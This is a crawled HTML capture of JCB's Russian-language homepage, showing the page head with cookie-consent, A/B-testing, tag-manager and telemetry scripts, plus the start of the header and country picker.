

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/ru-RU/
body_size: 23231
content:



<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "RU",
  "language_code": "ru",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'a0d4d066-f894-4986-a28b-01eb5f1d73a7'
        },
        currency: 'RUB'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: '&#x41F;&#x435;&#x440;&#x432;&#x44B;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        lastSlideMessage: '&#x41F;&#x43E;&#x441;&#x43B;&#x435;&#x434;&#x43D;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        nextSlideMessage: '&#x421;&#x43B;&#x435;&#x434;&#x443;&#x44E;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;',
        prevSlideMessage: '&#x41F;&#x440;&#x435;&#x434;&#x44B;&#x434;&#x443;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: '&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;',
        toggleAccessibilityTextWhenClosed: '&#x41E;&#x442;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;'
        },
        iso: 'RU',
        countryName: 'CIS',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: '&#x41D;&#x430;&#x437;&#x430;&#x434;',
        nextPageMessage: '&#x414;&#x430;&#x43B;&#x435;&#x435;',
        goToPageMessage: '&#x41F;&#x435;&#x440;&#x435;&#x439;&#x442;&#x438; &#x43D;&#x430; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x443;'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="RU" />
    <meta name="selected-country-value" content="CIS" />
    <meta name="selected-language" content="ru-RU" />


    <title>&#x414;&#x43E;&#x43C;&#x430;&#x448;&#x43D;&#x44F;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB | &#x417;&#x430;&#x43F;&#x440;&#x43E;&#x441; &#x446;&#x438;&#x442;&#x430;&#x442;&#x44B; | JCB</title>

    <meta name="description" content="&#x41F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x441;&#x442;&#x432;&#x43E; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x445;, &#x444;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x445; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x43E;&#x432; &#x438; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x43E;&#x432; &#x43E;&#x442; &#x43F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x438;&#x442;&#x435;&#x43B;&#x44F; &#x441;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E;&#x433;&#x43E; &#x438; &#x441;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x44F; JCB.&#xA;" />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/ru-RU/" />
    <meta property="og:title" content="&#x414;&#x43E;&#x43C;&#x430;&#x448;&#x43D;&#x44F;&#x44F; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x438;&#x446;&#x430; JCB | &#x417;&#x430;&#x43F;&#x440;&#x43E;&#x441; &#x446;&#x438;&#x442;&#x430;&#x442;&#x44B; | JCB" />
    <meta property="og:description" content="&#x41F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x441;&#x442;&#x432;&#x43E; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x445;, &#x444;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x445; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x43E;&#x432; &#x438; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x43E;&#x432; &#x43E;&#x442; &#x43F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x438;&#x442;&#x435;&#x43B;&#x44F; &#x441;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E;&#x433;&#x43E; &#x438; &#x441;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x433;&#x43E; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x44F; JCB.&#xA;" />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;7(495)795 06 44"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A; &#x432; &#x43E;&#x442;&#x434;&#x435;&#x43B; &#x43F;&#x440;&#x43E;&#x434;&#x430;&#x436;
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/ru-RU/dealer-search/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">&#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x435; &#x441;&#x432;&#x43E;&#x435; &#x43C;&#x435;&#x441;&#x442;&#x43E;&#x43F;&#x43E;&#x43B;&#x43E;&#x436;&#x435;&#x43D;&#x438;&#x435;</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="&#x412;&#x44B;&#x431;&#x435;&#x440;&#x438;&#x442;&#x435; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x443;..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
